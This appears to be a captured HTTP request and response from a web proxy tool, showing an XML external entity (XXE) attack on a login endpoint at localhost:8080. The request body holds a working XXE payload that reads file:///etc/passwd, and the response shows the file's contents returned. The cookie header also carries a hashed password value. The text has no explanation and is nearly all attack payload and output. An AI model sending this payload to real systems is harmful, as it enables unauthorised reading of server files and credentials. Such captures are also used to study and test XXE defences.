 Request
Raw Params Headers Hex XML
POST /login HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: pgv_pvi=5342793728; Phpstorm-4d72477b=b0acd9a8-f398-4ca1-b9ea-1cf758a459d1; OFBiz.Visitor=10000;
wp-settings-time-1=1563974953; bdshare_firstime=1564045521760; UserName=1;
PassWord=c4ca4238a0b923820dcc509a6f75849b
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Content-Length: 137
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<username>&xxe;</username>
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 2459
Date: Thu, 22 Aug 2019 01:47:17 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
in
in
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin